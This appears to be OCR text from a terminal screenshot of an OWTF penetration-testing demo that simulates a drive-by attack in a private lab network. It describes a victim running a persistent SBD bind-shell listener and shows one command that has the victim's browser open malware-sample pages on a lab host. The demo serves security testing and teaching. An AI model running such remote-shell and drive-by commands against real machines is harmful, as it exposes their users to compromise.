 demos
File Edit View Bookmarks Settings Help
DEMO 1: AUX PLUGIN DEMO - DriveBy Simulation
SCENARIO:
1) Victim machine runs OWTF Agent: Persistent SBD listener (bind shell
)
2) Attacker machine runs the 'SBD Command Chainer' aux plugin
3) Attacker machine instructs the OWTF Agent to visit a number of mali
cious links
# owtf.py -f -o SBD_CommandChainer RHOST=192.168.7.7 ISHELL_EXIT_METHOD
=wait ISHELL_COMMANDS_BEFORE_EXIT="sleep 5#killall firefox" COMMAND_PRE
FIX="nohup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/m
alware-samples/test_00" COMMAND_SUFIX=".html &" TEST="01,02,03,04,05,06
,07,08,09,10" SBD_PASSWORD="OWTFtest"
demos manual 1 manual 2 manual 3 192.168.7.7
:39 p